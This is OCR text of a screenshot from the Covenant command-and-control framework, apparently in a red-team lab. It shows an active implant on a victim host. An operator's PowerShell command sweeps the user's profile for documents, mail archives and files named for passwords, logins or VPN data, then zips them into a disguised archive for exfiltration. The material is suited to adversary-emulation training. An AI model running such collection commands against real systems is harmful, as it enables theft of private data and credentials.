 Covenant
File Edit View VM Tabs Help
DEV-WIN
RTO-Kali
BACHMANITY-SYSMON
BACHMANITY-SYSMON2
Not secure https://172.17.17.157:7443/grunt
COVENANT
Welcome, burning_pm! Logout
Grunts
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Name Hostname User Process Integrity LastCheckIn Status Note Template
b2654daeeb SYSMON erlich.bachman rcs.3aka3.doc Medium 1/27/2023 6:11:56 PM Active GruntHTTP
Page 1 of 1 1
b2654daeeb x
(burning_pm) > PowerShell $env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include
*.doc,*.xps,*.xls,*.ppt,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp,*.jtd,*.pdf,*.zip,*.rar,*.docx,*.url,*.xlsx,*.pptx,*.ppsx,*.pst,*.ost,*psw*,*pass*,*login*,*admin*,*sifr*,*sifer*,*vpn,*.jpg,*.txt,*.lnk -Recurse -ErrorAction
SilentlyContinue | Select -ExpandProperty FullName; Compress-Archive -LiteralPath $files -CompressionLevel Optimal -DestinationPath $env:APPDATA\Draft.Zip -Force
Interact...
Send
Activate Windows
Go to Settings to activate Windows.
6:52 PM
1/27/2023
Paul M
Mike
Jamie W